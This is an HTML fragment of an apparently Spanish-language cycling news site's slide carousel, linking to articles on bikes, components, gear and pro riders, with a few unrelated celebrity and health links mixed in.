					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/SR-Suntour-Durolux-38-enduro-MTB-fork-1.jpg" alt="SR Suntour Durolux 38 se extiende con nuevo chasis y amortiguador" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">SR Suntour Durolux 38 se extiende con nuevo chasis y amortiguador</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="334" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-shimano-deore-di2-m6200-gotas-inalambricas-cambiando-a-otro-nivel-de-precios/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Shimano-DEORE-Di2-M5200-is-the-most-important-new-wireless-mountain-bike-derailleur-drivetrain.webp.webp" alt="Video Shimano Deore DI2 M6200 gotas inalámbricas cambiando a otro nivel de precios" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Shimano Deore DI2 M6200 gotas inalámbricas cambiando a otro nivel de precios</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="343" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/campagnolo-super-record-de-13-velocidades-es-mas-ligero-y-mas-barato-que-12-listo-para-la-grava/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Campagnolo-Super-Record-13-wireless-2x13-speed-lighter-faster-more-affordable-road-groupset_angled.w.webp" alt="¡Campagnolo Super Record de 13 velocidades es más ligero y más barato que 12, listo para la grava y más! Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Campagnolo Super Record de 13 velocidades es más ligero y más barato que 12, listo para la grava y más! Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="361" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-de-continental-terra-adventure-new-de-grava-inspirada-en-mtb-para-carreras-todoterreno/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Continental-Terra-Adventure-all-new-aggressive-gravel-bike-race-tire-review.webp.webp" alt="Revisión de Continental Terra Adventure: New de grava inspirada en MTB para carreras todoterreno Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión de Continental Terra Adventure: New de grava inspirada en MTB para carreras todoterreno Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="406" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-aceite-se-le-pone-a-la-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/el-mejor-aceite-para-tu-bicicleta-todo-lo-que-necesitas-saber-mundo-bicicletas-1.jpg" alt="El mejor aceite para tu bicicleta: todo lo que necesitas saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El mejor aceite para tu bicicleta: todo lo que necesitas saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="426" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nordest-bardino-v3-5-incorpora-udh-a-una/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Nordest-Bardino-v3-5_affordable-steel-enduro-hardtail-with-UDH_up-close.jpg" alt="Nordest Bardino v3.5 incorpora UDH a una bicicleta rígida de acero de gama alta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nordest Bardino v3.5 incorpora UDH a una bicicleta rígida de acero de gama alta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="511" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-colnago-tt1-de-pogaar-un-si/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Tadej-Pogacar-custom-2024-Tour-de-France-winning-Colnago-TT1-time-trial-bike_photo-SprintCyclingAgency_early-TT.jpg" alt="¡La bicicleta Colnago TT1 de Pogačar, un sillín Winged Prologo, un poste prototipo, una rueda, barras y más!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡La bicicleta Colnago TT1 de Pogačar, un sillín Winged Prologo, un poste prototipo, una rueda, barras y más!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="518" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-innovadora-bicicleta-de-enduro-de-car/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Lapierre-Spicy-CF-all-new-carbon-high-pivot-enduro-bike_photo-by-Jb-Liautard_detail.jpg" alt="La innovadora bicicleta de enduro de carbono Lapierre Spicy CF tiene pivote alto o bajo, ¡tú eliges!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La innovadora bicicleta de enduro de carbono Lapierre Spicy CF tiene pivote alto o bajo, ¡tú eliges!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="519" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tubolight-diamana-el-protector-de-neumat/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Tubolight-Diamana-MTB-tire-liner_worlds-fastest-mountain-bike-tire-liner_stacked-blue-waves.jpg" alt="Tubolight Diamana, ¡el protector de neumáticos MTB más rápido gracias al flujo de aire Venturi DENTRO de tus neumáticos!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tubolight Diamana, ¡el protector de neumáticos MTB más rápido gracias al flujo de aire Venturi DENTRO de tus neumáticos!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="569" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-manchado-el-prototipo-dh-de-6-bares-scott-gambler-es-la-bicicleta-de-montana-final-para-o/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Scott-Gambler-DH-prototype-carbon-6-bar-downhill-bike-spotted_Benoit-Coulanges-racing-for-Scott-Down.webp" alt="Video Manchado: el prototipo DH de 6 bares Scott Gambler es la bicicleta de montaña final para obtener un rediseño audaz" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Manchado: el prototipo DH de 6 bares Scott Gambler es la bicicleta de montaña final para obtener un rediseño audaz</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="625" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/se-espera-que-la-colnago-de-edicion-limi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://bikerumor.com/wp-content/uploads/2024/07/COL_2805_0182-copia-large.jpeg" alt="Se espera que la Colnago de edición limitada de Tadej Pogačar supere las 6 cifras y se venda por 45.000 dólares" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Se espera que la Colnago de edición limitada de Tadej Pogačar supere las 6 cifras y se venda por 45.000 dólares</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-ojo-con-la-tienda-online-bike-discount-de/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">opiniones sobre bike discount</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-dirt-jump-yt-dirtlove-al-es/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/2024-YT-DirtLove-AL-aluminum-dirt-jump-slopestyle-bike_airtime.jpg" alt="¡La bicicleta Dirt Jump YT DirtLove AL está de vuelta con un cuadro de aleación y slopestyle más asequible también!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡La bicicleta Dirt Jump YT DirtLove AL está de vuelta con un cuadro de aleación y slopestyle más asequible también!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ibis-ripmo-tambien-es-completamente-nuev/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Ibis-Ripmo-3-Olive-Green-Swamp-Monster-5-scaled.jpeg" alt="Ibis Ripmo también es completamente nuevo con almacenamiento interno, ruedas MX y un aspecto nuevo y audaz" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ibis Ripmo también es completamente nuevo con almacenamiento interno, ruedas MX y un aspecto nuevo y audaz</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-poc-procen-air-mini-aero-road-t/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/POC-Procen-Air-mini-aero-road-race-helmet-inspired-by-TT-aerodynamics_aero-is-everything.jpg" alt="El casco POC Procen Air, Mini Aero Road te hace más rápido, pero no un casco completamente oscuro: una revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco POC Procen Air, Mini Aero Road te hace más rápido, pero no un casco completamente oscuro: una revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-profile-de-bicicleta-pro-colnago-y1rs-de-tadej-pogaar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Bike-Profile-Tadej-Pogacars-Colnago-Y1Rs-header-e1753201761362.webp.webp" alt="Video Profile de bicicleta Pro: Colnago Y1RS de Tadej Pogačar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Profile de bicicleta Pro: Colnago Y1RS de Tadej Pogačar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-vistazo-las-nuevas-gafas-de-sol-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/Shimano-Technium-lead-image-scaled.jpeg" alt="Primer vistazo: las nuevas gafas de sol para ciclismo Technium, Technium L y Twinspark de Shimano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer vistazo: las nuevas gafas de sol para ciclismo Technium, Technium L y Twinspark de Shimano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-gravel-cervelo-aspero-2024-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2024-Cervelo-Aspero-aero-carbon-gravel-bike-update.jpg" alt="Bicicleta de gravel Cervélo Áspero 2024 modificada para ir más rápido con neumáticos más grandes y una pedalier T47" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de gravel Cervélo Áspero 2024 modificada para ir más rápido con neumáticos más grandes y una pedalier T47</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ah-si-los-frenos-de-hayes-purpura-estan-de-vuelta-en-una-cantidad-limitada-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Purple-Hayes-Dominion-A4-Brakes-hero.webp.webp" alt="Ah, sí, los frenos de Hayes púrpura están de vuelta en una cantidad limitada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ah, sí, los frenos de Hayes púrpura están de vuelta en una cantidad limitada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sin-filtroyanina-latorre-y-marcela-feuda/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/06/18/4LthPyR0G_2000x1500__1.jpg" alt="Sin filtroYanina Latorre y Marcela Feudale dispararon contra Santiago Del Moro, conductor de Gran Hermano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sin filtroYanina Latorre y Marcela Feudale dispararon contra Santiago Del Moro, conductor de Gran Hermano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-lo-que-hace-rapida-a-una-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/los-secretos-de-velocidad-que-es-lo-que-hace-rapida-a-una-bicicleta-mundo-bicicletas-1.jpg" alt="Los secretos de velocidad: ¿Qué es lo que hace rápida a una bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los secretos de velocidad: ¿Qué es lo que hace rápida a una bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Kamingo-eBike-Motor-Kickstarter-hero.webp.webp" alt="Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-pinon-fijo-o-libre/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-4.jpg" alt="Piñón fijo vs piñón libre: ¿cuál es la mejor opción para tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Piñón fijo vs piñón libre: ¿cuál es la mejor opción para tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primera-revision-de-viaje-las-nuevas-ruedas-de-bontragers-new-line-pro-30-line-comp-30/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Bontrager-Line-Pro-30-header-2-scaled.jpeg" alt="Primera revisión de viaje: las nuevas ruedas de Bontrager’s New Line Pro 30 & Line Comp 30" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primera revisión de viaje: las nuevas ruedas de Bontrager’s New Line Pro 30 & Line Comp 30</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-el-nuevo-yeti-lte-es-un-slayer-de-senderos-electronicos-que-funcionan-con-bosch-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/YETI_LTe_Bike_Check_00028-2000x1333-bbbbc916-ec98-48a5-8316-175f2edcb225.jpeg" alt="Primer look: el nuevo Yeti LTE es un slayer de senderos electrónicos que funcionan con Bosch Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: el nuevo Yeti LTE es un slayer de senderos electrónicos que funcionan con Bosch Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vingegaard-monta-tubos-de-mano-en-1350-tdf-prologo-predator-01tt-cpc-tiempo-de-contrarreloj-sil/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Prologo-Predator-01TT-CPC-ultralight-aero-time-trial-saddle_up-close.webp.webp" alt="Vingegaard monta tubos de mano en 1350 € TDF PROLOGO Predator 01TT CPC Tiempo de contrarreloj sillín Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vingegaard monta tubos de mano en 1350 € TDF PROLOGO Predator 01TT CPC Tiempo de contrarreloj sillín Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-un-ex-participante-de-gran-hermano-se-sumo-a-cuestion-de-pesocuanto-pesa-y-cuanto-quiere-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/08/13/4hxMBRlz5_2000x1500__1.jpg" alt="Video Un ex participante de Gran Hermano se sumó a Cuestión de pesocuánto pesa y cuánto quiere bajar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Un ex participante de Gran Hermano se sumó a Cuestión de pesocuánto pesa y cuánto quiere bajar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-kona-ouroboros-agrega-marco-de-aluminio-expansion-de-la-familia-de-bicicletas-de-grava-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/2025-Kona-Ouroboros-AL_composite.webp.webp" alt="Video Kona Ouroboros agrega marco de aluminio, expansión de la familia de bicicletas de grava de aventura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Kona Ouroboros agrega marco de aluminio, expansión de la familia de bicicletas de grava de aventura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-cinelli-speciale-gravel-toastes-2026-bike-drop-disponible-ahora-como-eurobike-limited-edi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2026-Cinelli-Speciale-Gravel-steel-adventure-bike_limited-Eurobike-Agave-edition-complete.webp.webp" alt="Video Cinelli Speciale Gravel Toastes 2026 Bike Drop, disponible ahora como Eurobike Limited Edition" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Cinelli Speciale Gravel Toastes 2026 Bike Drop, disponible ahora como Eurobike Limited Edition</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/madrone-cycles-guardara-sus-desviadores-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Madrone-Cycles-SRAM-AXS-Eagle-derailleur-rebuild-parts-and-tools12.jpg" alt="¡Madrone Cycles guardará sus desviadores SRAM AXS Eagle con piezas de repuesto y herramientas para reconstruir!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Madrone Cycles guardará sus desviadores SRAM AXS Eagle con piezas de repuesto y herramientas para reconstruir!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gana-la-bicicleta-scott-spark-rc-custom-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Scott-Spark-RC-x-Cape-Epic-special-edition-race-bike-for-Nino-Schurter-and-World-Bicycle-Relief-fundraiser_phpoto-by-Nick-Muzik_riding.jpg" alt="Gana la bicicleta Scott Spark RC Custom Cape Epic XC de N1NO para apoyar a World Bicycle Relief" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gana la bicicleta Scott Spark RC Custom Cape Epic XC de N1NO para apoyar a World Bicycle Relief</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/adelanto-nuevas-ruedas-dt-swiss-xrc-1200/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Unreleased-DT-Swiss-XRC-1200-Spline-lightweight-carbon-XC-mountain-bike-wheels_photo-by-Markus-Greber-for-Canyon-Sidi_sneak-peek-behind-the-scenes.jpg" alt="Adelanto: Nuevas ruedas DT Swiss XRC 1200 Carbon XC más ligeras en Cape Epic bajo Canyon" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Adelanto: Nuevas ruedas DT Swiss XRC 1200 Carbon XC más ligeras en Cape Epic bajo Canyon</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rapha-letras-reis-dalton-shades-amplian-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-Rapha-Eyewear-adds-3-new-cycling-sunglasses-styles_Reis-half-frame-shades.jpg" alt="Rapha Letras, Reis & Dalton Shades amplían las opciones de gafas de sol clásicas y envolventes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rapha Letras, Reis & Dalton Shades amplían las opciones de gafas de sol clásicas y envolventes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-rapha-presenta-la-edicion-limitada-ef-pro-cycling-gore-tex-rain-jacket/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/EF-EducationâEasyPost-Rapha-rain-jacket-team-.png" alt="Video Rapha presenta la edición limitada EF Pro Cycling Gore-Tex Rain Jacket" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Rapha presenta la edición limitada EF Pro Cycling Gore-Tex Rain Jacket</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-horquilla-para-gravel-rockshox-rudy-u/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-RockShox-Rudy-Ultimate-XPLR-v2-gravel-suspension-fork-damper-upgrade_photo-by-Rupert-Fowler.jpg" alt="La horquilla para gravel RockShox Rudy Ultimate v2 se vuelve liviana con la actualización Charger Race Day 2" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La horquilla para gravel RockShox Rudy Ultimate v2 se vuelve liviana con la actualización Charger Race Day 2</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/schwalbe-rick-xc-es-el-nuevo-neumatico-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/schwalbe-rick-xc-mountain-bike-tire-0.jpg" alt="Schwalbe Rick XC es el nuevo neumático de competición intermedio" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Schwalbe Rick XC es el nuevo neumático de competición intermedio</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/600-los-zapatos-especializados-s-works-ares-2-agregan-mas-comodidad-y-7-vatios-a-su-ftp-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Specialized-S-Works-Ares-2-cropped-scaled.webp.webp" alt="$ 600 Los zapatos especializados S-Works ARes 2 agregan más comodidad y 7 vatios a su FTP Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">$ 600 Los zapatos especializados S-Works ARes 2 agregan más comodidad y 7 vatios a su FTP Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ronan-dunne-compite-con-el-prototipo-ext/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Mondraker-prototype-Summum-alloy-DH-bike-of-Ronan-Dunne.jpg" alt="Ronan Dunne compite con el prototipo extralargo Mondraker Summum para ganar la Copa del Mundo de Descenso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ronan Dunne compite con el prototipo extralargo Mondraker Summum para ganar la Copa del Mundo de Descenso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-q36-5-lanza-la-zapatilla-pro-road-con-la-altura-de-la-pila-mas-baja-disponible/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Q36.5-Unique-Pro-Shoe-make-up-of-sole-.webp.webp" alt="Video Q36.5 lanza la zapatilla Pro Road con la altura de la pila más baja disponible" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Q36.5 lanza la zapatilla Pro Road con la altura de la pila más baja disponible</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="154" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-grx-obtiene-sus-propios-pedales-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Shimano-GRX-pedals-detail-scaled.jpeg" alt="Shimano GRX obtiene sus propios pedales con edición limitada United in Gravel" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano GRX obtiene sus propios pedales con edición limitada United in Gravel</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="156" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-hei-hei-xc-de-la-decima-generacion-de-kona-obtiene-marco-actualizado-suspension-y-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2025-Kona-Hei-Hei-Mt-Currie.webp.webp" alt="La bicicleta Hei HEI XC de la décima generación de Kona obtiene marco actualizado, suspensión y transmisión mecánica Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta Hei HEI XC de la décima generación de Kona obtiene marco actualizado, suspensión y transmisión mecánica Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="157" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-lucha-contra-el-insomnio-infografia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2016/03/INSOMNIO.jpg" alt="La lucha contra el insomnio - Infografía" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La lucha contra el insomnio - Infografía</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="158" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-fizik-entra-en-el-juego-del-casco-con-tt-kunee-road-kudo-aero-gravel-kudo-y-mtb-kassis/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/All-new-Fizik-road-gravel-and-MTB-helmets_photo-by-Rubert-Fowler-Road-Bike-Connection-Spring_bronze.webp" alt="Video Fizik entra en el juego del casco con TT Kunee, Road Kudo Aero, Gravel Kudo y MTB Kassis" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Fizik entra en el juego del casco con TT Kunee, Road Kudo Aero, Gravel Kudo y MTB Kassis</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="179" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-bujes-chris-king-gen-4-obtienen-piez/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Chris-King-Gen-4-hub-updates2.jpg" alt="Los bujes Chris King Gen 4 obtienen piezas universales y el intercambio de unidades de disco ahora es más fácil y económico" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los bujes Chris King Gen 4 obtienen piezas universales y el intercambio de unidades de disco ahora es más fácil y económico</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="194" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-hacer-para-no-cansarse-al-andar-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/consejos-infalibles-para-mantener-la-energia-y-evitar-el-cansancio-al-montar-en-bicicleta-mundo-bicicletas-1.jpg" alt="Consejos infalibles para mantener la energía y evitar el cansancio al montar en bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consejos infalibles para mantener la energía y evitar el cansancio al montar en bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="196" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primera-vista-nuevas-bicicletas-speciali/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-specialized-epic-8-s-works-01.jpg" alt="¡Primera vista!  Nuevas bicicletas Specialized Epic 8 S-Works y EVO XC" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Primera vista!  Nuevas bicicletas Specialized Epic 8 S-Works y EVO XC</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="203" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
